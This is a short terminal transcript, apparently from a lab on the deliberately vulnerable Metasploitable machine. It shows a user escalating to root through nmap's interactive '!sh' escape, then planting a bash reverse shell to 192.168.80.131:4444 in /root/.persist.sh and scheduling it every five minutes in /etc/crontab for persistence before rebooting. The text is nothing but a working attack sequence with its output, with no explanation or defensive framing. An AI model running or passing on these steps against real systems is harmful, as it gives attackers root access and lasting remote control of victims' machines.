 msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# echo '#!/bin/bash
> /bin/bash -i >& /dev/tcp/192.168.80.131/4444 0>&1' > /root/.persist.sh
sh-3.2# chmod +x /root/.persist.sh
sh-3.2# echo "*/5 * * * * root /root/.persist.sh" >> /etc/crontab
sh-3.2# tail -n 5 /etc/crontab
#
*/5 * * * * root /root/.persist.sh
*/5 * * * * root /root/.persist.sh
sh-3.2# reboot
Broadcast message from msfadmin@metasploitable
(/dev/pts/1) at 10:58 ...
The system is going down for reboot NOW!